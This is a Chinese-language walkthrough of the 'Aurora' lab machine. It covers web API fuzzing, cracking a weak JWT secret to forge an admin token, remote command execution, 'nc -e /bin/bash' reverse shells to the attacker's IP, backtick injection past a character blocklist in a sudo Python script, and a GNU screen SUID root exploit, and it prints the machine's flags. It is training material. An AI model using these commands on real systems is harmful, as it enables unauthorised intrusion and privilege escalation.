Aurora


信息搜集
端口扫描
┌──(kali💀kali)-[~/temp/Aurora]
└─$ rustscan -a 192.168.0.105 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.105:22
Open 192.168.0.105:3000
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-22 09:00 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 09:00
Completed NSE at 09:00, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 09:00
Completed NSE at 09:00, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 09:00
Completed NSE at 09:00, 0.00s elapsed
Initiating Ping Scan at 09:00
Scanning 192.168.0.105 [2 ports]
Completed Ping Scan at 09:00, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 09:00
Completed Parallel DNS resolution of 1 host. at 09:00, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 1, NX: 0, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 09:00
Scanning aurora (192.168.0.105) [2 ports]
Discovered open port 22/tcp on 192.168.0.105
Discovered open port 3000/tcp on 192.168.0.105
Completed Connect Scan at 09:00, 0.00s elapsed (2 total ports)
Initiating Service scan at 09:00
Scanning 2 services on aurora (192.168.0.105)
Completed Service scan at 09:00, 11.20s elapsed (2 services on 1 host)
NSE: Script scanning 192.168.0.105.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 09:00
Completed NSE at 09:00, 0.27s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 09:00
Completed NSE at 09:00, 0.01s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 09:00
Completed NSE at 09:00, 0.00s elapsed
Nmap scan report for aurora (192.168.0.105)
Host is up, received conn-refused (0.00029s latency).
Scanned at 2024-04-22 09:00:10 EDT for 12s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 db:f9:46:e5:20:81:6c:ee:c7:25:08:ab:22:51:36:6c (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDQGwzNlaaGEELNmSaaA5KPNGnxOCBP8oa7QB1kl8hkIrIGanBlB8e+lifNATIlUM57ReHEaoIiJMZLQlMTATjzQ3g76UxpkRMSfFMfjOwBr3T9xAuggn11GkgapKzgQXop1xpVnpddudlA2DGT56xhfAefOoh9LV/Sx5gw/9sH+YpjYZNn4WYrfHuIcvObaa1jE7js8ySeIRQffj5n6wX/eq7WbohB6yFcLb1PBvnfNhvqgyvwcCWiwZoNhRMa+0ANpdpZyOyKQcbR51w36rmgJI0Y9zLIyjHvtxiNuncns0KFvlnS3JXywv277OvJuqhH4ORvXM9kgSKebGV+/5R0D/kFmUA0Q4o1EEkpwzXiiUTLs6j4ZwNojp3iUVWT6Wb7BmnxjeQzG05LXkoavc63aNf+lcSh9mQsepQNo5aHlHzMefPx/j2zbjQN8CHCxOPWLTcpFlyQSZjjnpGxwYiYyqUZ0sF8l9GWtj6eVgeScGvGy6e0YTPG9/d6o2oWdMM=
| 256 33:c0:95:64:29:47:23:dd:86:4e:e6:b8:07:33:67:ad (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFwHzjIh47PVCBqaldJCFibsrsU4ERboGRj1+5RNyV5zFxNTNpdu8f/rNL9s0p7zkqERtD2xb4zBIl6Vj9Fpdxw=
| 256 be:aa:6d:42:43:dd:7d:d4:0e:0d:74:78:c1:89:a1:36 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOUM7hNt+CcfC4AKOuJumfdt3GCMSintNt9k0S2tA1XS
3000/tcp open http syn-ack Node.js Express framework
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Error
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 09:00
Completed NSE at 09:00, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 09:00
Completed NSE at 09:00, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 09:00
Completed NSE at 09:00, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.80 seconds目录扫描
┌──(kali💀kali)-[~/temp/Aurora]
└─$ gobuster dir -u http://192.168.0.105:3000/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.105:3000/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,zip,bak,jpg,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Progress: 122569 / 1543927 (7.94%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 122578 / 1543927 (7.94%)
===============================================================
Finished
===============================================================漏洞发现
踩点
Cannot GET /信息搜集
┌──(kali💀kali)-[~/temp/Aurora]
└─$ ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.0.105:3000/FUZZ -X POST
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://192.168.0.105:3000/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
login [Status: 401, Size: 22, Words: 2, Lines: 1, Duration: 347ms]
Login [Status: 401, Size: 22, Words: 2, Lines: 1, Duration: 51ms]
execute [Status: 401, Size: 12, Words: 1, Lines: 1, Duration: 18ms]
LogIn [Status: 401, Size: 22, Words: 2, Lines: 1, Duration: 80ms]
LOGIN [Status: 401, Size: 22, Words: 2, Lines: 1, Duration: 53ms]
:: Progress: [220560/220560] :: Job [1/1] :: 2409 req/sec :: Duration: [0:01:40] :: Errors: 0 ::┌──(kali💀kali)-[~/temp/Aurora]
└─$ gobuster dir -u http://192.168.0.105:3000/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html -m POST
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.105:3000/
[+] Method: POST
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: zip,bak,jpg,txt,html,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/login (Status: 401) [Size: 22]
/register (Status: 400) [Size: 29]
/Login (Status: 401) [Size: 22]
/Register (Status: 400) [Size: 29]
/execute (Status: 401) [Size: 12]
/LogIn (Status: 401) [Size: 22]
/LOGIN (Status: 401) [Size: 22]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================进行探测:
┌──(kali💀kali)-[~/temp/Aurora]
└─$ curl http://192.168.0.105:3000/login -X POST
Identifiants invalides
┌──(kali💀kali)-[~/temp/Aurora]
└─$ curl http://192.168.0.105:3000/LOGIN -X POST
Identifiants invalides
┌──(kali💀kali)-[~/temp/Aurora]
└─$ curl http://192.168.0.105:3000/Login -X POST
Identifiants invalides
┌──(kali💀kali)-[~/temp/Aurora]
└─$ curl http://192.168.0.105:3000/LogIn -X POST
Identifiants invalides
┌──(kali💀kali)-[~/temp/Aurora]
└─$ curl http://192.168.0.105:3000/execute -X POST
Unauthorized┌──(kali💀kali)-[~/temp/Aurora]
└─$ curl curl http://192.168.0.105:3000/register -X POST
curl: (6) Could not resolve host: curl
The "role" field is not validFUZZ role
┌──(kali💀kali)-[~/temp/Aurora]
└─$ ffuf -w /usr/share/seclists/Discovery/Web-Content/api/objects.txt -u http://192.168.0.105:3000/register -X POST -H "Content-Type: application/json" -d '{"role":"FUZZ"}'
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://192.168.0.105:3000/register
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/api/objects.txt
:: Header : Content-Type: application/json
:: Data : {"role":"FUZZ"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
admin [Status: 401, Size: 16, Words: 3, Lines: 1, Duration: 80ms]
user [Status: 500, Size: 32, Words: 5, Lines: 1, Duration: 113ms]
:: Progress: [3132/3132] :: Job [1/1] :: 625 req/sec :: Duration: [0:00:05] :: Errors: 0 ::接着访问:
┌──(kali💀kali)-[~/temp/Aurora]
└─$ curl http://192.168.0.105:3000/register -X POST -H "Content-Type: application/json" -d '{"role":"user"}'
Column 'username' cannot be null
┌──(kali💀kali)-[~/temp/Aurora]
└─$ curl http://192.168.0.105:3000/register -X POST -H "Content-Type: application/json" -d '{"role":"user","username":"hack"}'
Column 'password' cannot be null
┌──(kali💀kali)-[~/temp/Aurora]
└─$ curl http://192.168.0.105:3000/register -X POST -H "Content-Type: application/json" -d '{"role":"user","username":"hack","password":"hack"}'
Registration OK
┌──(kali💀kali)-[~/temp/Aurora]
└─$ curl http://192.168.0.105:3000/register -X POST -H "Content-Type: application/json" -d '{"role":"admin"}'
Not authorized ! 注册成功了!
登录
┌──(kali💀kali)-[~/temp/Aurora]
└─$ curl http://192.168.0.105:3000/login -X POST -H "Content-Type: application/json" -d '{"role":"user","username":"hack","password":"hack"}'
{"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImhhY2siLCJyb2xlIjoidXNlciIsImlhdCI6MTcxMzc5MzA3NH0.l5WyZ6eFhVO2794_nnSzYQvgKu20io4RGtSxuc7YYB0"}很明显jwt,查看一下:

爆破一下密钥:
┌──(kali💀kali)-[~/jwt_tool]
└─$ python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImhhY2siLCJyb2xlIjoidXNlciIsImlhdCI6MTcxMzc5MzA3NH0.l5WyZ6eFhVO2794_nnSzYQvgKu20io4RGtSxuc7YYB0 -C -d /usr/share/wordlists/rockyou.txt
\ \ \ \ \ \
\__ | | \ |\__ __| \__ __| |
| | \ | | | \ \ |
| \ | | | __ \ __ \ |
\ | _ | | | | | | | |
| | / \ | | | | | | | |
\ | / \ | | |\ |\ | |
\______/ \__/ \__| \__| \__| \______/ \______/ \__|
Version 2.2.6 \______| @ticarpi
Original JWT:
[+] nopassword is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "nopassword"更改一下jwt!!!!

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzEzNzkzMDc0fQ._RwKQ_EntJ-JfKBf1XFz01kuo2urBrlfPcmwlRL7Q_IFUZZ execute
┌──(kali💀kali)-[~/jwt_tool]
└─$ ffuf -w /usr/share/seclists/Discovery/Web-Content/api/objects.txt -u http://192.168.0.105:3000/execute -X POST -H "Content-Type: application/json" -d '{"FUZZ":"value"}' -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzEzNzkzMDc0fQ._RwKQ_EntJ-JfKBf1XFz01kuo2urBrlfPcmwlRL7Q_I" -fw 54
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://192.168.0.105:3000/execute
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/api/objects.txt
:: Header : Content-Type: application/json
:: Header : Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzEzNzkzMDc0fQ._RwKQ_EntJ-JfKBf1XFz01kuo2urBrlfPcmwlRL7Q_I
:: Data : {"FUZZ":"value"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 54
________________________________________________
command [Status: 500, Size: 14, Words: 2, Lines: 1, Duration: 82ms]
:: Progress: [3132/3132] :: Job [1/1] :: 930 req/sec :: Duration: [0:00:03] :: Errors: 0 ::尝试执行命令!
┌──(kali💀kali)-[~/jwt_tool]
└─$ curl http://192.168.0.105:3000/execute -X POST -H "Content-Type: application/json" -d '{"command":"whoami"}' -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzEzNzkzMDc0fQ._RwKQ_EntJ-JfKBf1XFz01kuo2urBrlfPcmwlRL7Q_I"
www-data反弹shell过来:
┌──(kali💀kali)-[~/jwt_tool]
└─$ curl http://192.168.0.105:3000/execute -X POST -H "Content-Type: application/json" -d '{"command":"nc -e /bin/bash 192.168.0.143 1234"}' -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzEzNzkzMDc0fQ._RwKQ_EntJ-JfKBf1XFz01kuo2urBrlfPcmwlRL7Q_I"
提权
信息搜集
(remote) www-data@aurora.hmv:/opt/login-app$ sudo -l
Matching Defaults entries for www-data on aurora:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on aurora:
(doro) NOPASSWD: /usr/bin/python3 /home/doro/tools.py *
(remote) www-data@aurora.hmv:/opt/login-app$ cat /home/doro/tools.py
import os
import sys
def main():
if len(sys.argv) < 2:
print_help()
return
option = sys.argv[1]
if option == "--ping":
ping()
elif option == "--traceroute":
traceroute_ip()
else:
print("Invalid option.")
print_help()
def print_help():
print("Usage: python3 network_tool.py <option>")
print("Options:")
print("--ping Ping an IP address")
print("--traceroute Perform a traceroute on an IP address")
def ping():
ip_address = input("Enter an IP address: ")
forbidden_chars = ["&", ";", "(", ")", "||", "|", ">", "<", "*", "?"]
for char in forbidden_chars:
if char in ip_address:
print("Forbidden character found: {}".format(char))
sys.exit(1)
os.system('ping -c 2 ' + ip_address)
def traceroute_ip():
ip_address = input("Enter an IP address: ")
if not is_valid_ip(ip_address):
print("Invalid IP address.")
return
traceroute_command = "traceroute {}".format(ip_address)
os.system(traceroute_command)
def is_valid_ip(ip_address):
octets = ip_address.split(".")
if len(octets) != 4:
return False
for octet in octets:
if not octet.isdigit() or int(octet) < 0 or int(octet) > 255:
return False
return True
if __name__ == "__main__":
main()反引号反弹shell
尝试执行一下,可以看到没有禁用反引号:
(remote) www-data@aurora.hmv:/opt/login-app$ sudo -u doro /usr/bin/python3 /home/doro/tools.py --ping
Enter an IP address: 127.0.0.1 | whoami
Forbidden character found: |
(remote) www-data@aurora.hmv:/opt/login-app$ sudo -u doro /usr/bin/python3 /home/doro/tools.py --ping
Enter an IP address: `whoami`
ping: doro: Name or service not known
(remote) www-data@aurora.hmv:/opt/login-app$ sudo -u doro /usr/bin/python3 /home/doro/tools.py --ping
Enter an IP address: `id`
ping: groups=1000(doro): Name or service not known尝试反弹shell!
(remote) www-data@aurora.hmv:/opt/login-app$ sudo -u doro /usr/bin/python3 /home/doro/tools.py --ping
Enter an IP address: `nc -e /bin/bash 192.168.0.143 2345`
stty: 'standard input': Inappropriate ioctl for device
bash: line 12: ifconfig: command not found

信息搜集
(remote) doro@aurora.hmv:/opt/login-app$ cd /home/doro/
(remote) doro@aurora.hmv:/home/doro$ ls -la
total 36
drwxr-xr-x 4 doro doro 4096 Mar 8 2023 .
drwxr-xr-x 3 root root 4096 Mar 6 2023 ..
lrwxrwxrwx 1 root root 9 Mar 3 2023 .bash_history -> /dev/null
-rw-r--r-- 1 doro doro 220 Mar 3 2023 .bash_logout
-rw-r--r-- 1 doro doro 3526 Mar 3 2023 .bashrc
drwxr-xr-x 3 doro doro 4096 Mar 4 2023 .local
-rw-r--r-- 1 doro doro 807 Mar 3 2023 .profile
drwx------ 2 doro doro 4096 Mar 4 2023 .ssh
-rw-r--r-- 1 root root 1380 Mar 7 2023 tools.py
-rwx------ 1 doro doro 33 Mar 3 2023 user.txt
(remote) doro@aurora.hmv:/home/doro$ cat user.txt
ccd839df5504a7ace407b5aeca436e81
(remote) doro@aurora.hmv:/home/doro$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/mount
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/screen
/usr/bin/sudo
/usr/bin/umount
(remote) doro@aurora.hmv:/home/doro$ screen -v
Screen version 4.05.00 (GNU) 10-Dec-16screen提权

(remote) doro@aurora.hmv:/home/doro$ vim exp.sh
bash: vim: command not found
(remote) doro@aurora.hmv:/home/doro$ vi exp.sh
(remote) doro@aurora.hmv:/home/doro$ chmod +x exp.sh
(remote) doro@aurora.hmv:/home/doro$ ./exp.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
7 | chmod("/tmp/rootshell", 04755);
| ^~~~~
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
3 | setuid(0);
| ^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
4 | setgid(0);
| ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
5 | seteuid(0);
| ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
6 | setegid(0);
| ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
7 | execvp("/bin/sh", NULL, NULL);
| ^~~~~~
/tmp/rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-doro.
# whoami;id
root
uid=0(root) gid=0(root) groups=0(root),1000(doro)
# cd /root
# ls -la
total 28
drwx------ 3 root root 4096 Apr 6 2023 .
drwxr-xr-x 18 root root 4096 Feb 6 2023 ..
lrwxrwxrwx 1 root root 9 Feb 6 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 568 Mar 3 2023 .bashrc
drwxr-xr-x 3 root root 4096 Feb 6 2023 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rwx------ 1 root root 33 Feb 6 2023 root.txt
-rw-r--r-- 1 root root 66 Apr 6 2023 .selected_editor
# cat root.txt
052cf26a6e7e33790391c0d869e2e40c拿下!Cromiphi的靶场太优雅了!!!!





